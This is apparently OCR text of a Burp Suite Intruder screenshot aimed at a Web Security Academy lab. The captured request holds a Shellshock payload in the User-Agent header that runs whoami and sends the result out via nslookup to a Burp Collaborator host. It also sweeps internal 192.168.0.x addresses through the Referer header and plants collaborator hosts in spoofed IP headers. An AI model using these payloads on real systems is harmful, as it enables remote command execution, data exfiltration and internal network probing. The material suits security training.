 1 2 3 4 3 EN 18:17
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /product?productId=1 HTTP/1.1
2 Host: 0a72002703c79339c00328e100920076.web-security-academy.net
3 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).zmpfo8tokuj6ua0e210ufqp10s6ju8.burpcollaborator.net
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.§1§:8080
9 Cookie:
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Cache-Control: no-transform
16 Contact: root@5sy90pjxcae4z27j1lj50zc3iuoxfl4.burpcollaborator.net
17 X-Forwarded-For: spoofed.ho9lw1f98magve3vxxfhwb8fe6k9cx1.burpcollaborator.net
18 True-Client-IP: spoofed.fi1jqz972k4epcxtrv9fq92d84e77vw.burpcollaborator.net
19 X-Wap-Profile: http://tqnxydhlaycsxq57z9htynargimlg95.burpcollaborator.net/wap.xml
20 X-Client-IP: spoofed.l7tpf5ydrqtkeimzg1ylffrjxa3dy1n.burpcollaborator.net
21 X-Real-IP: spoofed.6lsatqcy5b75s30kumc6t054bvhydm2.burpcollaborator.net
22 CF-Connecting_IP: spoofed.ophsx8gg9tbnwl42y4goxi9mfdlgi47.burpcollaborator.net
23 Forwarded:
for=spoofed.mqgqy6hearclxj50z2hmygakgbmek29.burpcollaborator.net;by=spoofed.mqgqy6hearclxj50z2hmygakgbmek29.burpcollaborator.net;host=spoofed.mqgqy6hea
rclxj50z2hmygakgbmek29.burpcollaborator.net
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 1582